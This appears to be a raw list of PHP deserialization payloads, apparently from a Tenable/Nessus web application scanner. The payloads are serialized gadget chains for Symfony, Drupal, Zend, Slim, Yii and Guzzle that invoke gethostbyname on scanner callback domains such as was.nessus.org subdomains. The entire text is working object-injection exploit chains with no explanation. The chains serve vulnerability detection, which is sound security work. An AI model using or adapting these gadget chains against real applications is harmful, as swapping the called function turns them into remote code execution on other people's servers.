"a:2:{i:7%3bo:47:\"symfony\\component\\cache\\adapter\\tagawareadapter\":2:{s:57:\"%00symfony\\component\\cache\\adapter\\tagawareadapter%00deferred\"%3ba:1:{i:0%3bo:33:\"symfony\\component\\cache\\cacheitem\":2:{s:11:\"%00*%00poolhash\"%3bi:1%3bs:12:\"%00*%00inneritem\"%3bs:67:\"bwcgcvxhjz6afpk63jhzhxr5l67uk3vf2uykaxwof2ypvnfgfmwq.was.nessus.org\"%3b}}s:53:\"%00symfony\\component\\cache\\adapter\\tagawareadapter%00pool\"%3bo:44:\"symfony\\component\\cache\\adapter\\proxyadapter\":2:{s:54:\"%00symfony\\component\\cache\\adapter\\proxyadapter%00poolhash\"%3bi:1%3bs:58:\"%00symfony\\component\\cache\\adapter\\proxyadapter%00setinneritem\"%3bs:13:\"gethostbyname\"%3b}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:47:\"symfony\\component\\cache\\adapter\\tagawareadapter\":2:{s:57:\"%00symfony\\component\\cache\\adapter\\tagawareadapter%00deferred\"%3ba:1:{i:0%3bo:33:\"symfony\\component\\cache\\cacheitem\":2:{s:11:\"%00*%00poolhash\"%3bi:1%3bs:12:\"%00*%00inneritem\"%3bs:67:\"jultx4tkfu4syc52kmetj37kowgzrfyj3hnq2mekiu5j5he7ylfq.was.nessus.org\"%3b}}s:53:\"%00symfony\\component\\cache\\adapter\\tagawareadapter%00pool\"%3bo:44:\"symfony\\component\\cache\\adapter\\proxyadapter\":2:{s:54:\"%00symfony\\component\\cache\\adapter\\proxyadapter%00poolhash\"%3bi:1%3bs:58:\"%00symfony\\component\\cache\\adapter\\proxyadapter%00setinneritem\"%3bs:13:\"gethostbyname\"%3b}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:47:\"symfony\\component\\cache\\adapter\\tagawareadapter\":2:{s:57:\"%00symfony\\component\\cache\\adapter\\tagawareadapter%00deferred\"%3ba:1:{i:0%3bo:33:\"symfony\\component\\cache\\cacheitem\":2:{s:11:\"%00*%00poolhash\"%3bi:1%3bs:12:\"%00*%00inneritem\"%3bs:67:\"kwaj4nb5dq5r5lktoidwqq323twslyvdwzessdinplhced5ozazq.was.nessus.org\"%3b}}s:53:\"%00symfony\\component\\cache\\adapter\\tagawareadapter%00pool\"%3bo:44:\"symfony\\component\\cache\\adapter\\proxyadapter\":2:{s:54:\"%00symfony\\component\\cache\\adapter\\proxyadapter%00poolhash\"%3bi:1%3bs:58:\"%00symfony\\component\\cache\\adapter\\proxyadapter%00setinneritem\"%3bs:13:\"gethostbyname\"%3b}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:47:\"symfony\\component\\cache\\adapter\\tagawareadapter\":2:{s:57:\"%00symfony\\component\\cache\\adapter\\tagawareadapter%00deferred\"%3ba:1:{i:0%3bo:33:\"symfony\\component\\cache\\cacheitem\":2:{s:11:\"%00*%00poolhash\"%3bi:1%3bs:12:\"%00*%00inneritem\"%3bs:67:\"t75zzw3jxiwk6vy5zpbbukkfi4nndzrwr4llgx3aue4if3esm2bq.was.nessus.org\"%3b}}s:53:\"%00symfony\\component\\cache\\adapter\\tagawareadapter%00pool\"%3bo:44:\"symfony\\component\\cache\\adapter\\proxyadapter\":2:{s:54:\"%00symfony\\component\\cache\\adapter\\proxyadapter%00poolhash\"%3bi:1%3bs:58:\"%00symfony\\component\\cache\\adapter\\proxyadapter%00setinneritem\"%3bs:13:\"gethostbyname\"%3b}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:60:\"symfony\\component\\httpkernel\\datacollector\\dumpdatacollector\":7:{s:7:\"%00*%00data\"%3ba:3:{i:0%3ba:4:{s:4:\"data\"%3bs:1:\"1\"%3bs:4:\"name\"%3bo:40:\"symfony\\component\\form\\formerroriterator\":2:{s:4:\"form\"%3bn%3bs:48:\"%00symfony\\component\\form\\formerroriterator%00errors\"%3ba:1:{i:0%3bo:40:\"symfony\\component\\form\\formerroriterator\":2:{s:4:\"form\"%3bo:41:\"symfony\\component\\cache\\traits\\redisproxy\":2:{s:48:\"%00symfony\\component\\cache\\traits\\redisproxy%00redis\"%3bs:11:\"tenable.was_\"%3bs:54:\"%00symfony\\component\\cache\\traits\\redisproxy%00initializer\"%3bo:39:\"symfony\\component\\console\\helper\\dumper\":1:{s:48:\"%00symfony\\component\\console\\helper\\dumper%00handler\"%3ba:2:{i:0%3bo:44:\"symfony\\component\\cache\\adapter\\proxyadapter\":3:{s:61:\"%00symfony\\component\\cache\\adapter\\proxyadapter%00createcacheitem\"%3bs:2:\"dd\"%3bs:55:\"%00symfony\\component\\cache\\adapter\\proxyadapter%00namespace\"%3bs:0:\"\"%3bs:50:\"%00symfony\\component\\cache\\adapter\\proxyadapter%00pool\"%3bo:43:\"symfony\\component\\cache\\adapter\\nulladapter\":1:{s:60:\"%00symfony\\component\\cache\\adapter\\nulladapter%00createcacheitem\"%3bs:13:\"gethostbyname\"%3b}}i:1%3bs:7:\"getitem\"%3b}}}s:48:\"%00symfony\\component\\form\\formerroriterator%00errors\"%3ba:0:{}}}}s:4:\"file\"%3bs:1:\"3\"%3bs:4:\"line\"%3bs:1:\"4\"%3b}i:1%3bn%3bi:2%3bn%3b}s:71:\"%00symfony\\component\\httpkernel\\datacollector\\dumpdatacollector%00stopwatch\"%3bn%3bs:76:\"%00symfony\\component\\httpkernel\\datacollector\\dumpdatacollector%00filelinkformat\"%3bn%3bs:71:\"%00symfony\\component\\httpkernel\\datacollector\\dumpdatacollector%00datacount\"%3bi:0%3bs:73:\"%00symfony\\component\\httpkernel\\datacollector\\dumpdatacollector%00iscollected\"%3bb:0%3bs:73:\"%00symfony\\component\\httpkernel\\datacollector\\dumpdatacollector%00clonescount\"%3bi:0%3bs:73:\"%00symfony\\component\\httpkernel\\datacollector\\dumpdatacollector%00clonesindex\"%3bi:0%3b}i:7%3bi:7%3b}", "a:2:{i:7;o:11:\"schemacache\":4:{s:6:\"\u0000*\u0000cid\";s:14:\"form_drupalrce\";s:6:\"\u0000*\u0000bin\";s:10:\"cache_form\";s:16:\"\u0000*\u0000keystopersist\";a:3:{s:8:\"#form_id\";b:1;s:8:\"#process\";b:1;s:9:\"#attached\";b:1;}s:10:\"\u0000*\u0000storage\";a:3:{s:8:\"#form_id\";s:9:\"drupalrce\";s:8:\"#process\";a:1:{i:0;s:23:\"drupal_process_attached\";}s:9:\"#attached\";a:1:{s:13:\"gethostbyname\";a:1:{i:0;a:1:{i:0;s:11:\"tenable.was\";}}}}}i:7;i:7;}", "a:2:{i:7;o:11:\"schemacache\":4:{s:6:\"\u0000*\u0000cid\";s:14:\"form_drupalrce\";s:6:\"\u0000*\u0000bin\";s:10:\"cache_form\";s:16:\"\u0000*\u0000keystopersist\";a:3:{s:8:\"#form_id\";b:1;s:8:\"#process\";b:1;s:9:\"#attached\";b:1;}s:10:\"\u0000*\u0000storage\";a:3:{s:8:\"#form_id\";s:9:\"drupalrce\";s:8:\"#process\";a:1:{i:0;s:23:\"drupal_process_attached\";}s:9:\"#attached\";a:1:{s:13:\"gethostbyname\";a:1:{i:0;a:1:{i:0;s:67:\"2iq2hh3lffd5ucueisqupl4ioksnmclxfio4geqyo4q2bz3wlqea.was.nessus.org\";}}}}}i:7;i:7;}", "a:2:{i:7;o:11:\"schemacache\":4:{s:6:\"\u0000*\u0000cid\";s:14:\"form_drupalrce\";s:6:\"\u0000*\u0000bin\";s:10:\"cache_form\";s:16:\"\u0000*\u0000keystopersist\";a:3:{s:8:\"#form_id\";b:1;s:8:\"#process\";b:1;s:9:\"#attached\";b:1;}s:10:\"\u0000*\u0000storage\";a:3:{s:8:\"#form_id\";s:9:\"drupalrce\";s:8:\"#process\";a:1:{i:0;s:23:\"drupal_process_attached\";}s:9:\"#attached\";a:1:{s:13:\"gethostbyname\";a:1:{i:0;a:1:{i:0;s:67:\"cxolu272xnkxikgggnmgit7w3ab422dxpqtv2nukfpmguscks53a.was.nessus.org\";}}}}}i:7;i:7;}", "a:2:{i:7;o:11:\"schemacache\":4:{s:6:\"\u0000*\u0000cid\";s:14:\"form_drupalrce\";s:6:\"\u0000*\u0000bin\";s:10:\"cache_form\";s:16:\"\u0000*\u0000keystopersist\";a:3:{s:8:\"#form_id\";b:1;s:8:\"#process\";b:1;s:9:\"#attached\";b:1;}s:10:\"\u0000*\u0000storage\";a:3:{s:8:\"#form_id\";s:9:\"drupalrce\";s:8:\"#process\";a:1:{i:0;s:23:\"drupal_process_attached\";}s:9:\"#attached\";a:1:{s:13:\"gethostbyname\";a:1:{i:0;a:1:{i:0;s:67:\"hq5cy6m2rrmmbpwsom3hkb4wss43qbavo6elltgyoxmxffeghnta.was.nessus.org\";}}}}}i:7;i:7;}", "a:2:{i:7;o:11:\"schemacache\":4:{s:6:\"\u0000*\u0000cid\";s:14:\"form_drupalrce\";s:6:\"\u0000*\u0000bin\";s:10:\"cache_form\";s:16:\"\u0000*\u0000keystopersist\";a:3:{s:8:\"#form_id\";b:1;s:8:\"#process\";b:1;s:9:\"#attached\";b:1;}s:10:\"\u0000*\u0000storage\";a:3:{s:8:\"#form_id\";s:9:\"drupalrce\";s:8:\"#process\";a:1:{i:0;s:23:\"drupal_process_attached\";}s:9:\"#attached\";a:1:{s:13:\"gethostbyname\";a:1:{i:0;a:1:{i:0;s:67:\"n3weun3yxwc7y4e6r3viqtqcadec4kmwgaj4bpkjgzefpzrvm47q.was.nessus.org\";}}}}}i:7;i:7;}", "a:2:{i:7;o:11:\"schemacache\":4:{s:6:\"\u0000*\u0000cid\";s:14:\"form_drupalrce\";s:6:\"\u0000*\u0000bin\";s:10:\"cache_form\";s:16:\"\u0000*\u0000keystopersist\";a:3:{s:8:\"#form_id\";b:1;s:8:\"#process\";b:1;s:9:\"#attached\";b:1;}s:10:\"\u0000*\u0000storage\";a:3:{s:8:\"#form_id\";s:9:\"drupalrce\";s:8:\"#process\";a:1:{i:0;s:23:\"drupal_process_attached\";}s:9:\"#attached\";a:1:{s:13:\"gethostbyname\";a:1:{i:0;a:1:{i:0;s:67:\"nrwe5sy6vhgkxlejwkgycfkod3buhxwvvtl4rdy3cldd7i4jk3aa.was.nessus.org\";}}}}}i:7;i:7;}", "a:2:{i:7;o:11:\"schemacache\":4:{s:6:\"\u0000*\u0000cid\";s:14:\"form_drupalrce\";s:6:\"\u0000*\u0000bin\";s:10:\"cache_form\";s:16:\"\u0000*\u0000keystopersist\";a:3:{s:8:\"#form_id\";b:1;s:8:\"#process\";b:1;s:9:\"#attached\";b:1;}s:10:\"\u0000*\u0000storage\";a:3:{s:8:\"#form_id\";s:9:\"drupalrce\";s:8:\"#process\";a:1:{i:0;s:23:\"drupal_process_attached\";}s:9:\"#attached\";a:1:{s:13:\"gethostbyname\";a:1:{i:0;a:1:{i:0;s:67:\"rotedi3vgk76ezogfys4tuo2px6izpv4eu7jlxv2nnoikjgxjynq.was.nessus.org\";}}}}}i:7;i:7;}", "a:2:{i:7;o:15:\"zend\\log\\logger\":1:{s:10:\"\u0000*\u0000writers\";a:1:{i:0;o:20:\"zend\\log\\writer\\mail\":3:{s:15:\"\u0000*\u0000eventstomail\";a:1:{i:0;i:0;}s:21:\"\u0000*\u0000subjectprependtext\";s:0:\"\";s:24:\"\u0000*\u0000numentriesperpriority\";a:1:{i:0;o:14:\"zend\\tag\\cloud\":2:{s:7:\"\u0000*\u0000tags\";a:1:{i:0;s:0:\"\";}s:15:\"\u0000*\u0000tagdecorator\";o:34:\"zend\\tag\\cloud\\decorator\\htmlcloud\":3:{s:12:\"\u0000*\u0000separator\";s:0:\"\";s:10:\"\u0000*\u0000escaper\";o:20:\"zend\\escaper\\escaper\":1:{s:18:\"\u0000*\u0000htmlattrmatcher\";a:2:{i:0;o:23:\"zend\\filter\\filterchain\":1:{s:10:\"\u0000*\u0000filters\";o:13:\"splfixedarray\":2:{i:0;a:2:{i:0;o:14:\"zend\\json\\expr\":1:{s:13:\"\u0000*\u0000expression\";s:11:\"tenable.was\";}i:1;s:10:\"__tostring\";}i:1;s:13:\"gethostbyname\";}}i:1;s:6:\"filter\";}}s:11:\"\u0000*\u0000htmltags\";a:1:{s:1:\"h\";a:1:{s:1:\"a\";s:1:\"!\";}}}}}}}}i:7;i:7;}", "a:2:{i:7;o:15:\"zend\\log\\logger\":1:{s:10:\"\u0000*\u0000writers\";a:1:{i:0;o:20:\"zend\\log\\writer\\mail\":3:{s:15:\"\u0000*\u0000eventstomail\";a:1:{i:0;i:0;}s:21:\"\u0000*\u0000subjectprependtext\";s:0:\"\";s:24:\"\u0000*\u0000numentriesperpriority\";a:1:{i:0;o:14:\"zend\\tag\\cloud\":2:{s:7:\"\u0000*\u0000tags\";a:1:{i:0;s:0:\"\";}s:15:\"\u0000*\u0000tagdecorator\";o:34:\"zend\\tag\\cloud\\decorator\\htmlcloud\":3:{s:12:\"\u0000*\u0000separator\";s:0:\"\";s:10:\"\u0000*\u0000escaper\";o:20:\"zend\\escaper\\escaper\":1:{s:18:\"\u0000*\u0000htmlattrmatcher\";a:2:{i:0;o:23:\"zend\\filter\\filterchain\":1:{s:10:\"\u0000*\u0000filters\";o:13:\"splfixedarray\":2:{i:0;a:2:{i:0;o:14:\"zend\\json\\expr\":1:{s:13:\"\u0000*\u0000expression\";s:67:\"3uxf3a5det7ztkqacyfgaaopoytbfhbzoo6m3ml6kkdrvxvhxpba.was.nessus.org\";}i:1;s:10:\"__tostring\";}i:1;s:13:\"gethostbyname\";}}i:1;s:6:\"filter\";}}s:11:\"\u0000*\u0000htmltags\";a:1:{s:1:\"h\";a:1:{s:1:\"a\";s:1:\"!\";}}}}}}}}i:7;i:7;}", "a:2:{i:7;o:15:\"zend\\log\\logger\":1:{s:10:\"\u0000*\u0000writers\";a:1:{i:0;o:20:\"zend\\log\\writer\\mail\":3:{s:15:\"\u0000*\u0000eventstomail\";a:1:{i:0;i:0;}s:21:\"\u0000*\u0000subjectprependtext\";s:0:\"\";s:24:\"\u0000*\u0000numentriesperpriority\";a:1:{i:0;o:14:\"zend\\tag\\cloud\":2:{s:7:\"\u0000*\u0000tags\";a:1:{i:0;s:0:\"\";}s:15:\"\u0000*\u0000tagdecorator\";o:34:\"zend\\tag\\cloud\\decorator\\htmlcloud\":3:{s:12:\"\u0000*\u0000separator\";s:0:\"\";s:10:\"\u0000*\u0000escaper\";o:20:\"zend\\escaper\\escaper\":1:{s:18:\"\u0000*\u0000htmlattrmatcher\";a:2:{i:0;o:23:\"zend\\filter\\filterchain\":1:{s:10:\"\u0000*\u0000filters\";o:13:\"splfixedarray\":2:{i:0;a:2:{i:0;o:14:\"zend\\json\\expr\":1:{s:13:\"\u0000*\u0000expression\";s:67:\"5tktig6h22do5v6y7xmmaptxsafqlqiqlejxynzhjvks7ga4n3pq.was.nessus.org\";}i:1;s:10:\"__tostring\";}i:1;s:13:\"gethostbyname\";}}i:1;s:6:\"filter\";}}s:11:\"\u0000*\u0000htmltags\";a:1:{s:1:\"h\";a:1:{s:1:\"a\";s:1:\"!\";}}}}}}}}i:7;i:7;}", "a:2:{i:7;o:15:\"zend\\log\\logger\":1:{s:10:\"\u0000*\u0000writers\";a:1:{i:0;o:20:\"zend\\log\\writer\\mail\":3:{s:15:\"\u0000*\u0000eventstomail\";a:1:{i:0;i:0;}s:21:\"\u0000*\u0000subjectprependtext\";s:0:\"\";s:24:\"\u0000*\u0000numentriesperpriority\";a:1:{i:0;o:14:\"zend\\tag\\cloud\":2:{s:7:\"\u0000*\u0000tags\";a:1:{i:0;s:0:\"\";}s:15:\"\u0000*\u0000tagdecorator\";o:34:\"zend\\tag\\cloud\\decorator\\htmlcloud\":3:{s:12:\"\u0000*\u0000separator\";s:0:\"\";s:10:\"\u0000*\u0000escaper\";o:20:\"zend\\escaper\\escaper\":1:{s:18:\"\u0000*\u0000htmlattrmatcher\";a:2:{i:0;o:23:\"zend\\filter\\filterchain\":1:{s:10:\"\u0000*\u0000filters\";o:13:\"splfixedarray\":2:{i:0;a:2:{i:0;o:14:\"zend\\json\\expr\":1:{s:13:\"\u0000*\u0000expression\";s:67:\"6rupior2gea6x33fszy3bhvke4j3mai2prip6tlfk5isgg4vbaba.was.nessus.org\";}i:1;s:10:\"__tostring\";}i:1;s:13:\"gethostbyname\";}}i:1;s:6:\"filter\";}}s:11:\"\u0000*\u0000htmltags\";a:1:{s:1:\"h\";a:1:{s:1:\"a\";s:1:\"!\";}}}}}}}}i:7;i:7;}", "a:2:{i:7;o:15:\"zend\\log\\logger\":1:{s:10:\"\u0000*\u0000writers\";a:1:{i:0;o:20:\"zend\\log\\writer\\mail\":3:{s:15:\"\u0000*\u0000eventstomail\";a:1:{i:0;i:0;}s:21:\"\u0000*\u0000subjectprependtext\";s:0:\"\";s:24:\"\u0000*\u0000numentriesperpriority\";a:1:{i:0;o:14:\"zend\\tag\\cloud\":2:{s:7:\"\u0000*\u0000tags\";a:1:{i:0;s:0:\"\";}s:15:\"\u0000*\u0000tagdecorator\";o:34:\"zend\\tag\\cloud\\decorator\\htmlcloud\":3:{s:12:\"\u0000*\u0000separator\";s:0:\"\";s:10:\"\u0000*\u0000escaper\";o:20:\"zend\\escaper\\escaper\":1:{s:18:\"\u0000*\u0000htmlattrmatcher\";a:2:{i:0;o:23:\"zend\\filter\\filterchain\":1:{s:10:\"\u0000*\u0000filters\";o:13:\"splfixedarray\":2:{i:0;a:2:{i:0;o:14:\"zend\\json\\expr\":1:{s:13:\"\u0000*\u0000expression\";s:67:\"cwkvc4hfvl7ql6qfaxfuv4o6uotxnc2pvypqz5b2dpdqq3tn5y5a.was.nessus.org\";}i:1;s:10:\"__tostring\";}i:1;s:13:\"gethostbyname\";}}i:1;s:6:\"filter\";}}s:11:\"\u0000*\u0000htmltags\";a:1:{s:1:\"h\";a:1:{s:1:\"a\";s:1:\"!\";}}}}}}}}i:7;i:7;}", "a:2:{i:7;o:15:\"zend\\log\\logger\":1:{s:10:\"\u0000*\u0000writers\";a:1:{i:0;o:20:\"zend\\log\\writer\\mail\":3:{s:15:\"\u0000*\u0000eventstomail\";a:1:{i:0;i:0;}s:21:\"\u0000*\u0000subjectprependtext\";s:0:\"\";s:24:\"\u0000*\u0000numentriesperpriority\";a:1:{i:0;o:14:\"zend\\tag\\cloud\":2:{s:7:\"\u0000*\u0000tags\";a:1:{i:0;s:0:\"\";}s:15:\"\u0000*\u0000tagdecorator\";o:34:\"zend\\tag\\cloud\\decorator\\htmlcloud\":3:{s:12:\"\u0000*\u0000separator\";s:0:\"\";s:10:\"\u0000*\u0000escaper\";o:20:\"zend\\escaper\\escaper\":1:{s:18:\"\u0000*\u0000htmlattrmatcher\";a:2:{i:0;o:23:\"zend\\filter\\filterchain\":1:{s:10:\"\u0000*\u0000filters\";o:13:\"splfixedarray\":2:{i:0;a:2:{i:0;o:14:\"zend\\json\\expr\":1:{s:13:\"\u0000*\u0000expression\";s:67:\"cyghxul3kpiodhjcj3toirj7l4ebg7vawpi6myfwpehu2xa4e7ua.was.nessus.org\";}i:1;s:10:\"__tostring\";}i:1;s:13:\"gethostbyname\";}}i:1;s:6:\"filter\";}}s:11:\"\u0000*\u0000htmltags\";a:1:{s:1:\"h\";a:1:{s:1:\"a\";s:1:\"!\";}}}}}}}}i:7;i:7;}", "a:2:{i:7;o:15:\"zend\\log\\logger\":1:{s:10:\"\u0000*\u0000writers\";a:1:{i:0;o:20:\"zend\\log\\writer\\mail\":3:{s:15:\"\u0000*\u0000eventstomail\";a:1:{i:0;i:0;}s:21:\"\u0000*\u0000subjectprependtext\";s:0:\"\";s:24:\"\u0000*\u0000numentriesperpriority\";a:1:{i:0;o:14:\"zend\\tag\\cloud\":2:{s:7:\"\u0000*\u0000tags\";a:1:{i:0;s:0:\"\";}s:15:\"\u0000*\u0000tagdecorator\";o:34:\"zend\\tag\\cloud\\decorator\\htmlcloud\":3:{s:12:\"\u0000*\u0000separator\";s:0:\"\";s:10:\"\u0000*\u0000escaper\";o:20:\"zend\\escaper\\escaper\":1:{s:18:\"\u0000*\u0000htmlattrmatcher\";a:2:{i:0;o:23:\"zend\\filter\\filterchain\":1:{s:10:\"\u0000*\u0000filters\";o:13:\"splfixedarray\":2:{i:0;a:2:{i:0;o:14:\"zend\\json\\expr\":1:{s:13:\"\u0000*\u0000expression\";s:67:\"dnhtoqmrskvtbd5xp63bso5jwhtd4irsybgrsakwron2ojhvnoya.was.nessus.org\";}i:1;s:10:\"__tostring\";}i:1;s:13:\"gethostbyname\";}}i:1;s:6:\"filter\";}}s:11:\"\u0000*\u0000htmltags\";a:1:{s:1:\"h\";a:1:{s:1:\"a\";s:1:\"!\";}}}}}}}}i:7;i:7;}", "a:2:{i:7;o:18:\"slim\\http\\response\":2:{s:10:\"\u0000*\u0000headers\";o:8:\"slim\\app\":1:{s:19:\"\u0000slim\\app\u0000container\";o:14:\"slim\\container\":3:{s:21:\"\u0000pimple\\container\u0000raw\";a:1:{s:3:\"all\";a:2:{i:0;o:8:\"slim\\app\":1:{s:19:\"\u0000slim\\app\u0000container\";o:8:\"slim\\app\":1:{s:19:\"\u0000slim\\app\u0000container\";o:14:\"slim\\container\":3:{s:21:\"\u0000pimple\\container\u0000raw\";a:1:{s:3:\"has\";s:13:\"gethostbyname\";}s:24:\"\u0000pimple\\container\u0000values\";a:1:{s:3:\"has\";s:13:\"gethostbyname\";}s:22:\"\u0000pimple\\container\u0000keys\";a:1:{s:3:\"has\";s:13:\"gethostbyname\";}}}}i:1;s:11:\"tenable.was\";}}s:24:\"\u0000pimple\\container\u0000values\";a:1:{s:3:\"all\";a:2:{i:0;o:8:\"slim\\app\":1:{s:19:\"\u0000slim\\app\u0000container\";o:8:\"slim\\app\":1:{s:19:\"\u0000slim\\app\u0000container\";o:14:\"slim\\container\":3:{s:21:\"\u0000pimple\\container\u0000raw\";a:1:{s:3:\"has\";s:13:\"gethostbyname\";}s:24:\"\u0000pimple\\container\u0000values\";a:1:{s:3:\"has\";s:13:\"gethostbyname\";}s:22:\"\u0000pimple\\container\u0000keys\";a:1:{s:3:\"has\";s:13:\"gethostbyname\";}}}}i:1;s:11:\"tenable.was\";}}s:22:\"\u0000pimple\\container\u0000keys\";a:1:{s:3:\"all\";a:2:{i:0;o:8:\"slim\\app\":1:{s:19:\"\u0000slim\\app\u0000container\";o:8:\"slim\\app\":1:{s:19:\"\u0000slim\\app\u0000container\";o:14:\"slim\\container\":3:{s:21:\"\u0000pimple\\container\u0000raw\";a:1:{s:3:\"has\";s:13:\"gethostbyname\";}s:24:\"\u0000pimple\\container\u0000values\";a:1:{s:3:\"has\";s:13:\"gethostbyname\";}s:22:\"\u0000pimple\\container\u0000keys\";a:1:{s:3:\"has\";s:13:\"gethostbyname\";}}}}i:1;s:11:\"tenable.was\";}}}}s:7:\"\u0000*\u0000body\";s:0:\"\";}i:7;i:7;}", "a:2:{i:7;o:23:\"yii\\db\\batchqueryresult\":1:{s:36:\"\u0000yii\\db\\batchqueryresult\u0000_datareader\";o:17:\"yii\\db\\connection\":2:{s:3:\"pdo\";i:1;s:3:\"dsn\";o:26:\"yii\\db\\columnschemabuilder\":2:{s:7:\"\u0000*\u0000type\";s:1:\"x\";s:11:\"categorymap\";o:22:\"yii\\caching\\arraycache\":2:{s:10:\"serializer\";a:1:{i:1;s:13:\"gethostbyname\";}s:30:\"\u0000yii\\caching\\arraycache\u0000_cache\";a:1:{s:1:\"x\";a:2:{i:0;s:11:\"tenable.was\";i:1;i:0;}}}}}}i:7;i:7;}", "a:2:{i:7;o:23:\"yii\\db\\batchqueryresult\":1:{s:36:\"\u0000yii\\db\\batchqueryresult\u0000_datareader\";o:17:\"yii\\db\\connection\":2:{s:3:\"pdo\";i:1;s:3:\"dsn\";o:26:\"yii\\db\\columnschemabuilder\":2:{s:7:\"\u0000*\u0000type\";s:1:\"x\";s:11:\"categorymap\";o:22:\"yii\\caching\\arraycache\":2:{s:10:\"serializer\";a:1:{i:1;s:13:\"gethostbyname\";}s:30:\"\u0000yii\\caching\\arraycache\u0000_cache\";a:1:{s:1:\"x\";a:2:{i:0;s:67:\"4u257jtxsfc23sskpsplnaztvqsjpdpwmk32nl5mfe5ymwun5qna.was.nessus.org\";i:1;i:0;}}}}}}i:7;i:7;}", "a:2:{i:7;o:23:\"yii\\db\\batchqueryresult\":1:{s:36:\"\u0000yii\\db\\batchqueryresult\u0000_datareader\";o:17:\"yii\\db\\connection\":2:{s:3:\"pdo\";i:1;s:3:\"dsn\";o:26:\"yii\\db\\columnschemabuilder\":2:{s:7:\"\u0000*\u0000type\";s:1:\"x\";s:11:\"categorymap\";o:22:\"yii\\caching\\arraycache\":2:{s:10:\"serializer\";a:1:{i:1;s:13:\"gethostbyname\";}s:30:\"\u0000yii\\caching\\arraycache\u0000_cache\";a:1:{s:1:\"x\";a:2:{i:0;s:67:\"5ao4ioi6w2cccesbkqsp72u3e645tmp6ese4sz7mpsabrjoh5ala.was.nessus.org\";i:1;i:0;}}}}}}i:7;i:7;}", "a:2:{i:7;o:23:\"yii\\db\\batchqueryresult\":1:{s:36:\"\u0000yii\\db\\batchqueryresult\u0000_datareader\";o:17:\"yii\\db\\connection\":2:{s:3:\"pdo\";i:1;s:3:\"dsn\";o:26:\"yii\\db\\columnschemabuilder\":2:{s:7:\"\u0000*\u0000type\";s:1:\"x\";s:11:\"categorymap\";o:22:\"yii\\caching\\arraycache\":2:{s:10:\"serializer\";a:1:{i:1;s:13:\"gethostbyname\";}s:30:\"\u0000yii\\caching\\arraycache\u0000_cache\";a:1:{s:1:\"x\";a:2:{i:0;s:67:\"es6i4j2dimxc7gpolgpfna3b7vtft7dp7ujpvfclie5mq6kb6sza.was.nessus.org\";i:1;i:0;}}}}}}i:7;i:7;}", "a:2:{i:7;o:23:\"yii\\db\\batchqueryresult\":1:{s:36:\"\u0000yii\\db\\batchqueryresult\u0000_datareader\";o:17:\"yii\\db\\connection\":2:{s:3:\"pdo\";i:1;s:3:\"dsn\";o:26:\"yii\\db\\columnschemabuilder\":2:{s:7:\"\u0000*\u0000type\";s:1:\"x\";s:11:\"categorymap\";o:22:\"yii\\caching\\arraycache\":2:{s:10:\"serializer\";a:1:{i:1;s:13:\"gethostbyname\";}s:30:\"\u0000yii\\caching\\arraycache\u0000_cache\";a:1:{s:1:\"x\";a:2:{i:0;s:67:\"f2l45h7c4u6uli4a6hnofqygflik5vmiepeiljpynr7dqao5yria.was.nessus.org\";i:1;i:0;}}}}}}i:7;i:7;}", "a:2:{i:7;o:23:\"yii\\db\\batchqueryresult\":1:{s:36:\"\u0000yii\\db\\batchqueryresult\u0000_datareader\";o:17:\"yii\\db\\connection\":2:{s:3:\"pdo\";i:1;s:3:\"dsn\";o:26:\"yii\\db\\columnschemabuilder\":2:{s:7:\"\u0000*\u0000type\";s:1:\"x\";s:11:\"categorymap\";o:22:\"yii\\caching\\arraycache\":2:{s:10:\"serializer\";a:1:{i:1;s:13:\"gethostbyname\";}s:30:\"\u0000yii\\caching\\arraycache\u0000_cache\";a:1:{s:1:\"x\";a:2:{i:0;s:67:\"ky6gg3dklohiuehg67iatxsiq5rktdk54fbqri5vhcnmqmqwklva.was.nessus.org\";i:1;i:0;}}}}}}i:7;i:7;}", "a:2:{i:7;o:23:\"yii\\db\\batchqueryresult\":1:{s:36:\"\u0000yii\\db\\batchqueryresult\u0000_datareader\";o:17:\"yii\\db\\connection\":2:{s:3:\"pdo\";i:1;s:3:\"dsn\";o:26:\"yii\\db\\columnschemabuilder\":2:{s:7:\"\u0000*\u0000type\";s:1:\"x\";s:11:\"categorymap\";o:22:\"yii\\caching\\arraycache\":2:{s:10:\"serializer\";a:1:{i:1;s:13:\"gethostbyname\";}s:30:\"\u0000yii\\caching\\arraycache\u0000_cache\";a:1:{s:1:\"x\";a:2:{i:0;s:67:\"sbflyfhzxasbo3ymjmyvhppbptlobtsusglbk2q34guxc7ub7cpa.was.nessus.org\";i:1;i:0;}}}}}}i:7;i:7;}", "a:2:{i:7;o:24:\"guzzlehttp\\psr7\\fnstream\":2:{s:33:\"\u0000guzzlehttp\\psr7\\fnstream\u0000methods\";a:1:{s:5:\"close\";a:2:{i:0;o:23:\"guzzlehttp\\handlerstack\":3:{s:32:\"\u0000guzzlehttp\\handlerstack\u0000handler\";s:11:\"tenable.was\";s:30:\"\u0000guzzlehttp\\handlerstack\u0000stack\";a:1:{i:0;a:1:{i:0;s:13:\"gethostbyname\";}}s:31:\"\u0000guzzlehttp\\handlerstack\u0000cached\";b:0;}i:1;s:7:\"resolve\";}}s:9:\"_fn_close\";a:2:{i:0;o:23:\"guzzlehttp\\handlerstack\":3:{s:32:\"\u0000guzzlehttp\\handlerstack\u0000handler\";s:11:\"tenable.was\";s:30:\"\u0000guzzlehttp\\handlerstack\u0000stack\";a:1:{i:0;a:1:{i:0;s:13:\"gethostbyname\";}}s:31:\"\u0000guzzlehttp\\handlerstack\u0000cached\";b:0;}i:1;s:7:\"resolve\";}}i:7;i:7;}", 